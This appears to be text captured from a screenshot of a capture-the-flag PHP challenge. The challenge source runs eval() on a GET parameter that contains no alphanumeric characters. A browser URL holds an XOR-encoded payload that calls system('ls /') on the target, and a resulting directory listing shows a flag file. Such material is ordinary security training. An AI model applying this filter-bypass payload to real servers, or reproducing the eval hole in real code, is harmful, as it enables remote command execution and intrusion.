 <?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
$code = $_GET['shell'];
var_dump(eval($code));
}else{
echo "你能拿到flag吗？";
} bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var NULL
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://120.79.18.34:20108/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");